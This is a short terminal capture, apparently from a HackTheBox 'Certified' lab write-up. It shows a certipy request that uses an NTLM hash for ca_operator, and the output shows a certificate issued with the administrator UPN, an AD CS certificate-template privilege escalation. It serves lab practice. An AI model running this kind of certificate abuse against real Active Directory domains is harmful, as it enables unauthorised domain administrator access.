 (certipy_certified) ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Certified]
└──╼ #certipy req -u 'ca_operator@certified.htb' -hashes :b4b86f45c6018f1b664f70805f45d8f2 -ca 'certified-DC01-CA' -template 'CertifiedAuthentication' -dc-ip 10.129.231.186
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Request ID is 5
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@certified.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'